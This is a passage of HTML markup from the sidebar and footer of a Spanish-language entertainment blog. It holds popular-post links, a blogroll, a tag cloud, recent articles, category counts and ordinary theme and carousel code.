							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_031 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_031" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#395d5855504d5179584b555c5a56494b565d4c5a5a5056575c4a175a5654" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697031dfa543a
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
